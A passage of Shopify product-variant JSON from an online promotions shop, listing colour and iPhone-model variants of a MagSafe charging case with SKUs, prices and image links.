max","option3":null,"sku":"956714_D2UR1BS","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Pink \/ for 12 pro max","public_title":"Pink \/ for 12 pro max","options":["Pink","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268040515,"title":"Pink \/ for iphone 13","option1":"Pink","option2":"for iphone 13","option3":null,"sku":"956714_IZYKCS3","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Pink \/ for iphone 13","public_title":"Pink \/ for iphone 13","options":["Pink","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268073283,"title":"Pink \/ for iphone 13 pro","option1":"Pink","option2":"for iphone 13 pro","option3":null,"sku":"956714_XFQEJ7O","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Pink \/ for iphone 13 pro","public_title":"Pink \/ for iphone 13 pro","options":["Pink","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268106051,"title":"Pink \/ for 13 pro max","option1":"Pink","option2":"for 13 pro max","option3":null,"sku":"956714_LBWV5JT","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Pink \/ for 13 pro max","public_title":"Pink \/ for 13 pro max","options":["Pink","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268138819,"title":"Pink \/ for 12 mini","option1":"Pink","option2":"for 12 mini","option3":null,"sku":"956714_MJPLSNS","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Pink \/ for 12 mini","public_title":"Pink \/ for 12 mini","options":["Pink","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268171587,"title":"Pink \/ for 13 mini","option1":"Pink","option2":"for 13 mini","option3":null,"sku":"956714_RBOUPCG","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Pink \/ for 13 mini","public_title":"Pink \/ for 13 mini","options":["Pink","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268204355,"title":"Sierra Blue \/ for iphone 14","option1":"Sierra Blue","option2":"for iphone 14","option3":null,"sku":"956714_YZXZQGW","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 14","public_title":"Sierra Blue \/ for iphone 14","options":["Sierra Blue","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268237123,"title":"Sierra Blue \/ for iphone 14 plus","option1":"Sierra Blue","option2":"for iphone 14 plus","option3":null,"sku":"956714_SJLDDGG","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 14 plus","public_title":"Sierra Blue \/ for iphone 14 plus","options":["Sierra Blue","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268269891,"title":"Sierra Blue \/ for iphone 14 pro","option1":"Sierra Blue","option2":"for iphone 14 pro","option3":null,"sku":"956714_ABH12FH","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467091267,"product_id":8840755183939,"position":12,"created_at":"2023-10-29T17:14:09+00:00","updated_at":"2023-10-29T17:14:09+00:00","alt":null,"width":562,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649","variant_ids":[47348268007747,47348268040515,47348268073283,47348268106051,47348268138819,47348268171587,47348268204355,47348268237123,47348268269891,47348269875523,47348269908291,47348269941059,47348269973827,47348270006595,47348270039363,47348270072131,47348270104899,47348270137667,47348270170435,47348270235971,47348270268739]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 14 pro","public_title":"Sierra Blue \/ for iphone 14 pro","options":["Sierra Blue","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134735683,"position":12,"preview_image":{"aspect_ratio":1.005,"height":559,"width":562,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/6ee1b546341326cd642ba915ea927ee7.png?v=1698599649"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268302659,"title":"Sierra Blue \/ for 14 pro max","option1":"Sierra Blue","option2":"for 14 pro max","option3":null,"sku":"956714_MF4CPIQ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for 14 pro max","public_title":"Sierra Blue \/ for 14 pro max","options":["Sierra Blue","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268335427,"title":"Sierra Blue \/ for iphone 12","option1":"Sierra Blue","option2":"for iphone 12","option3":null,"sku":"956714_W2BS9YV","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 12","public_title":"Sierra Blue \/ for iphone 12","options":["Sierra Blue","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268368195,"title":"Sierra Blue \/ for iphone 12 pro","option1":"Sierra Blue","option2":"for iphone 12 pro","option3":null,"sku":"956714_XD5OODF","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 12 pro","public_title":"Sierra Blue \/ for iphone 12 pro","options":["Sierra Blue","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268400963,"title":"Sierra Blue \/ for 12 pro max","option1":"Sierra Blue","option2":"for 12 pro max","option3":null,"sku":"956714_5ZQQXQH","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for 12 pro max","public_title":"Sierra Blue \/ for 12 pro max","options":["Sierra Blue","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268433731,"title":"Sierra Blue \/ for iphone 13","option1":"Sierra Blue","option2":"for iphone 13","option3":null,"sku":"956714_LQKHGGA","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 13","public_title":"Sierra Blue \/ for iphone 13","options":["Sierra Blue","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268466499,"title":"Sierra Blue \/ for iphone 13 pro","option1":"Sierra Blue","option2":"for iphone 13 pro","option3":null,"sku":"956714_DDTKY5B","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for iphone 13 pro","public_title":"Sierra Blue \/ for iphone 13 pro","options":["Sierra Blue","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268499267,"title":"Sierra Blue \/ for 13 pro max","option1":"Sierra Blue","option2":"for 13 pro max","option3":null,"sku":"956714_BRYATEY","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for 13 pro max","public_title":"Sierra Blue \/ for 13 pro max","options":["Sierra Blue","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268532035,"title":"Sierra Blue \/ for 12 mini","option1":"Sierra Blue","option2":"for 12 mini","option3":null,"sku":"956714_TL4OQE7","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for 12 mini","public_title":"Sierra Blue \/ for 12 mini","options":["Sierra Blue","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268564803,"title":"Sierra Blue \/ for 13 mini","option1":"Sierra Blue","option2":"for 13 mini","option3":null,"sku":"956714_BNZMSEE","requires_shipping":true,"taxable":true,"featured_image":{"id":51405468238147,"product_id":8840755183939,"position":14,"created_at":"2023-10-29T17:14:16+00:00","updated_at":"2023-10-29T17:14:16+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656","variant_ids":[47348268302659,47348268335427,47348268368195,47348268400963,47348268433731,47348268466499,47348268499267,47348268532035,47348268564803]},"available":true,"name":"Magsafe Charging Case - Sierra Blue \/ for 13 mini","public_title":"Sierra Blue \/ for 13 mini","options":["Sierra Blue","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135882563,"position":14,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/50c8d8802c82ba71cbd074c6979b6767.png?v=1698599656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268597571,"title":"Alpine Green \/ for iphone 14","option1":"Alpine Green","option2":"for iphone 14","option3":null,"sku":"956714_BYK3EMQ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 14","public_title":"Alpine Green \/ for iphone 14","options":["Alpine Green","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268630339,"title":"Alpine Green \/ for iphone 14 plus","option1":"Alpine Green","option2":"for iphone 14 plus","option3":null,"sku":"956714_VJ2ULBJ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 14 plus","public_title":"Alpine Green \/ for iphone 14 plus","options":["Alpine Green","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268663107,"title":"Alpine Green \/ for iphone 14 pro","option1":"Alpine Green","option2":"for iphone 14 pro","option3":null,"sku":"956714_PTJGRZI","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 14 pro","public_title":"Alpine Green \/ for iphone 14 pro","options":["Alpine Green","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268695875,"title":"Alpine Green \/ for 14 pro max","option1":"Alpine Green","option2":"for 14 pro max","option3":null,"sku":"956714_Y9AFZPL","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for 14 pro max","public_title":"Alpine Green \/ for 14 pro max","options":["Alpine Green","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268728643,"title":"Alpine Green \/ for iphone 12","option1":"Alpine Green","option2":"for iphone 12","option3":null,"sku":"956714_B0RALDJ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 12","public_title":"Alpine Green \/ for iphone 12","options":["Alpine Green","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268761411,"title":"Alpine Green \/ for iphone 12 pro","option1":"Alpine Green","option2":"for iphone 12 pro","option3":null,"sku":"956714_02GZF2W","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 12 pro","public_title":"Alpine Green \/ for iphone 12 pro","options":["Alpine Green","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268794179,"title":"Alpine Green \/ for 12 pro max","option1":"Alpine Green","option2":"for 12 pro max","option3":null,"sku":"956714_KQQQVBV","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for 12 pro max","public_title":"Alpine Green \/ for 12 pro max","options":["Alpine Green","for 12 pro 